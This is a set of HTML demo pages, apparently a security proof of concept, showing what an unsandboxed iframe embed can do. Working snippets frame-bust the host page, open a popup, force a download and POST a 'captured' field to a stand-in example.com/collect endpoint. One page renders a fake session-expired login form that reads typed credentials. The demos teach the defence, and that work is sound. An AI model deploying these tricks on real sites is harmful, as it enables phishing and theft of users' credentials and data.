
<file: index.html>
<!doctype html>
<html lang="en">
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<title>iframe sandbox demo</title>
		<link rel="stylesheet" href="_style.css" />
	</head>
	<body>
		<h1>iframe sandbox demo</h1>
		<p class="sub">
			Each page below is served over https and meant to be embedded as another site's
			<code>&lt;iframe src&gt;</code>. They show what an embedded page can still do when the host
			<code>&lt;iframe&gt;</code> has no <code>sandbox</code> attribute.
		</p>
		<ul>
			<li><a href="top-nav.html">top-nav.html</a> — navigate the whole host page away</li>
			<li><a href="auto-top-nav.html">auto-top-nav.html</a> — same, attempted on load (no click)</li>
			<li><a href="popup.html">popup.html</a> — <code>window.open()</code> a new tab</li>
			<li><a href="download.html">download.html</a> — force a file into Downloads</li>
			<li><a href="form-post.html">form-post.html</a> — POST to an external origin</li>
			<li><a href="spoof.html">spoof.html</a> — render a fake login inside the host chrome</li>
		</ul>
		<p class="sub">
			With <code>sandbox</code> on the host iframe (granting only what a real embed needs), each of
			these is blocked.
		</p>
	</body>
</html>
</file>

<file: download.html>
<!doctype html>
<html lang="en">
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<title>forced download</title>
		<link rel="stylesheet" href="_style.css" />
	</head>
	<body>
		<h1>3 — Forced download</h1>
		<p class="sub">
			The embedded page drops a file into the user's Downloads folder. In a real attack the payload
			would be a malicious document rather than a text file. Blocked by a <code>sandbox</code>
			without <code>allow-downloads</code>.
		</p>
		<button onclick="dl()">Download poc.txt</button>
		<div class="log" id="log">ready</div>
		<p class="nav"><a href="index.html">&larr; all demos</a></p>
		<script>
			function dl() {
				const a = document.createElement('a');
				a.href = 'data:text/plain,you-were-served';
				a.download = 'poc.txt';
				document.body.appendChild(a);
				a.click();
				a.remove();
				document.getElementById('log').textContent = 'download triggered (if not blocked)';
			}
		</script>
	</body>
</html>
</file>

<file: form-post.html>
<!doctype html>
<html lang="en">
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<title>cross-origin form POST</title>
		<link rel="stylesheet" href="_style.css" />
	</head>
	<body>
		<h1>4 — Cross-origin form POST</h1>
		<p class="sub">
			The embedded page submits a form to an external origin — e.g. shipping anything it collected
			off to an attacker endpoint. Blocked by a <code>sandbox</code> without
			<code>allow-forms</code>. Watch the Network tab for the POST.
		</p>
		<button onclick="go()">POST to example.com</button>
		<form id="f" action="https://example.com/collect" method="POST" target="_blank">
			<input type="hidden" name="field" value="captured-value" />
		</form>
		<div class="log" id="log">ready</div>
		<p class="nav"><a href="index.html">&larr; all demos</a></p>
		<script>
			function go() {
				document.getElementById('f').submit();
				document.getElementById('log').textContent = 'form submitted (check Network tab)';
			}
		</script>
	</body>
</html>
</file>

<file: popup.html>
<!doctype html>
<html lang="en">
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<title>popup</title>
		<link rel="stylesheet" href="_style.css" />
	</head>
	<body>
		<h1>2 — Popup (window.open)</h1>
		<p class="sub">
			The embedded page opens a new tab/window to an external site. Useful for driving the user to
			an attacker page or a consent-screen lookalike. Blocked by a <code>sandbox</code> without
			<code>allow-popups</code>.
		</p>
		<button onclick="pop()">Open example.com in a new tab</button>
		<div class="log" id="log">ready</div>
		<p class="nav"><a href="index.html">&larr; all demos</a></p>
		<script>
			function pop() {
				const w = window.open('https://example.com/?popup', '_blank');
				document.getElementById('log').textContent = w
					? 'popup opened'
					: 'popup blocked (no allow-popups, or browser popup blocker)';
			}
		</script>
	</body>
</html>
</file>

<file: spoof.html>
<!doctype html>
<html lang="en">
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<title>content spoof</title>
		<link rel="stylesheet" href="_style.css" />
		<style>
			.card {
				max-width: 340px;
				margin: 30px 0;
				padding: 24px;
				border: 1px solid #ddd;
				border-radius: 12px;
				box-shadow: 0 2px 10px rgba(0, 0, 0, 0.06);
			}
			.card h2 {
				font-size: 17px;
				margin: 0 0 4px;
			}
			.card p {
				margin: 0 0 18px;
				color: #666;
				font-size: 13px;
			}
			.card label {
				display: block;
				font-size: 12px;
				color: #444;
				margin: 12px 0 4px;
			}
			.card input {
				width: 100%;
				box-sizing: border-box;
				padding: 9px 10px;
				border: 1px solid #ccc;
				border-radius: 7px;
				font: inherit;
			}
			.card .go {
				margin-top: 18px;
				width: 100%;
				text-align: center;
				background: #1256d6;
				color: #fff;
				border: none;
			}
		</style>
	</head>
	<body>
		<h1>5 — Content spoof (phishing)</h1>
		<p class="sub">
			No script needed. Because this renders inside the host's own chrome, a user reasonably
			believes the prompt below belongs to the host application. The embedded page just draws a
			convincing form and collects whatever is typed.
		</p>
		<div class="card">
			<h2>Session expired</h2>
			<p>Please re-enter your credentials to continue.</p>
			<label>Email</label>
			<input type="email" autocomplete="username" />
			<label>Password</label>
			<input type="password" autocomplete="current-password" />
			<button class="go" onclick="grab()">Sign in</button>
		</div>
		<div class="log" id="log">nothing captured yet</div>
		<p class="nav"><a href="index.html">&larr; all demos</a></p>
		<script>
			function grab() {
				const inputs = document.querySelectorAll('.card input');
				document.getElementById('log').textContent =
					'the embedded page just read: ' + inputs[0].value + ' / ' + inputs[1].value;
			}
		</script>
	</body>
</html>
</file>

<file: top-nav.html>
<!doctype html>
<html lang="en">
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<title>top-level navigation</title>
		<link rel="stylesheet" href="_style.css" />
	</head>
	<body>
		<h1>1 — Frame-bust (top-level navigation)</h1>
		<p class="sub">
			Click the button. The <em>entire host page</em> navigates to another site — the address bar
			showed the host's origin a second ago, now it shows this one. This is the phishing pivot:
			land the user on a lookalike page on a URL they just trusted.
		</p>
		<button onclick="bust()">Navigate the top window to example.com</button>
		<div class="log" id="log">
			ready — needs a click (Chrome blocks auto top-nav from a cross-origin frame)
		</div>
		<p class="nav"><a href="index.html">&larr; all demos</a></p>
		<script>
			function bust() {
				document.getElementById('log').textContent = 'navigating top window...';
				top.location = 'https://example.com/?frame-bust';
			}
		</script>
	</body>
</html>
</file>
<file: _style.css>
body {
	font: 15px/1.5 -apple-system, system-ui, sans-serif;
	margin: 0;
	padding: 28px;
	color: #1a1a1a;
	max-width: 720px;
}
a {
	color: #1256d6;
}
h1 {
	font-size: 19px;
	margin: 0 0 4px;
}
p.sub {
	margin: 0 0 20px;
	color: #666;
}
button {
	display: block;
	width: 100%;
	text-align: left;
	margin: 10px 0;
	padding: 13px 15px;
	font: inherit;
	border: 1px solid #d0d0d0;
	border-radius: 8px;
	background: #f7f7f8;
	cursor: pointer;
}
button:hover {
	background: #ececec;
}
code {
	background: #eee;
	padding: 1px 5px;
	border-radius: 4px;
}
ul {
	padding-left: 18px;
}
li {
	margin: 6px 0;
}
.log {
	margin-top: 16px;
	padding: 11px 13px;
	background: #111;
	color: #6fd;
	border-radius: 8px;
	min-height: 22px;
	white-space: pre-wrap;
	font-family: ui-monospace, monospace;
	font-size: 13px;
}
.nav {
	margin-top: 28px;
	font-size: 13px;
	color: #888;
}
</file>
